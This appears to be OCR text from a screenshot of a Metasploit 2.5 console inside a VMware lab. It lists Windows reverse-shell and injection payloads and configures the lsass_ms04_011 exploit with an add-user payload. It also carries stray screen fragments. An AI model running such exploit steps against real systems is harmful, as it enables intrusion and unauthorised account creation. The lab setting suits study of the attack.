 Red Hat Linux - VMware Workstation
File Edit View VM Team Windows Help
Windows 2000 Advanced Server Red Hat Linux 8 Server Windows 2000 Professional Red Hat Linux
root@localhost:~/tools/metasploit/framework-2.5
File Edit View Terminal Go Help
win32_passivex_stg Windows Staged PassiveX Shell
win32_passivex_vncinject Windows PassiveX ActiveX Inject VNC Server Payl
oad
win32_reverse Windows Reverse Shell
win32_reverse_dllinject Windows Reverse DLL Inject
win32_reverse_meterpreter Windows Reverse Meterpreter DLL Inject
win32_reverse_ord Windows Staged Reverse Ordinal Shell
win32_reverse_ord_vncinject Windows Reverse Ordinal VNC Server Inject
win32_reverse_stg Windows Staged Reverse Shell
win32_reverse_stg_upexec Windows Staged Reverse Upload/Execute
win32_reverse_vncinject Windows Reverse VNC Server Inject
msf lsass_ms04_011 > set PAYLOAD win32_adduser
PAYLOAD -> win32_adduser
msf lsass_ms04_011(win32_adduser) > show targets
Supported Exploit Targets
=========================
0 Automatic
1 Windows 2000
2 Windows XP
msf lsass_ms04_011(win32_adduser) > set TARGET 0
roo
St
SA
Sat Dec 10
10:55 AM
Your version of VMware Tools is out of date.